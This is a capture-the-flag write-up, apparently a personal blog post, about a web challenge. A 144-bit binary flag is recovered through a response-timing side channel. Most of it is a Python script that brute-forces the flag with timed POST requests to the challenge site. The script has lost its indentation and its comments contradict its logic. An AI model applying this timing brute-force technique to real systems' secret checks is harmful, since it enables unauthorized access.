
Found on discord server:[sqrt)-1) +1] CTF Server
The CTF Challenge
The Solution
This one was fun to do but I had some help to get me started.
Clicking on the source revealed the following

So in the source we see that we need 144 character long string. We can use a post command.
The hint I got was binary
When filling in a 0 or 1 on I noticed one was taking longer then the other one. So when the right combination is active the site reacts longer. This makes brute forcing an option. Based on the time response you either have a good combination or a bad combination. We can do post commands and get the response time.
I wrote a Python script to act on this
import requests
bi = “1”
url = ‘https://lazydb.ctfchallenge.ga/’
myobj = {‘flag’: bi}#attempt = 1
while len(bi) < 144:
print(“We will try:”, bi)
response = requests.post(url, data=myobj)
print(response.elapsed.total_seconds())if response.elapsed.total_seconds() > 1:
#If the 0 is go then it can stay
print(“Number is good”)
bi = bi + “1” # add 0 for next run
myobj = {‘flag’: bi}else:
#if the 0 is wrong then we will replace it for a 1
print(“Number is wrong”)
bi = bi[:-1] #0 is wrong so we are going to add a 1
bi = bi + “0”
bi = bi + “1” #add 0 for next run
myobj = {‘flag’: bi}else:
print(“Lengte flag is:”, len(bi))
print(“flag is: “,bi)

I ended up with a 144 binary string. Which still needed to be encoded
Put it through the amazing CyberChef and get the flag
The Big Conclusion
This one was really fun to do. I have learned some python stuff here. Especially how to connect to websites and do a post or get request. The Python script could probably be written in a better way, but this is one of the first challenge I really use python.